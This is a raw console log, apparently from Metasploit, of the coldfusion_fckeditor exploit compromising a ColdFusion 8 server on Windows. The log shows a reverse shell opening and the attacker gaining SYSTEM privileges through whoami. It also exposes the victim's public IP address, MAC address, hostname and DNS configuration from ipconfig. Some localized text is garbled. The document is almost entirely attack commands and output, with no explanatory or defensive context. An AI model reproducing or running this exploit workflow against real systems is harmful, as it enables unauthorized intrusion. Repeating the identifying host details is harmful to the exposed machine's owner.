 msf exploit(coldfusion_fckeditor) > run
[*] Started reverse handler on :8888
[*] Sending our POST request...
[*] Upload succeeded! Executing payload...
[*] Command shell session 2 opened (:8888 -> 119.40.39.235:4975) at 2015-01-21 10:56:39 +0800
Microsoft Windows XP [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
d:\ColdFusion8\runtime\bin>ver
ver
Microsoft Windows XP [�汾 5.2.3790]
d:\ColdFusion8\runtime\bin>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : sdxjpc
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : BCM5703 Gigabit Ethernet
Physical Address. . . . . . . . . : 00-0E-7F-AF-2F-C2
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 119.40.39.235
Subnet Mask . . . . . . . . . . . : 255.255.255.248
Default Gateway . . . . . . . . . : 119.40.39.233
DNS Servers . . . . . . . . . . . : 202.106.0.20
202.106.196.115
d:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system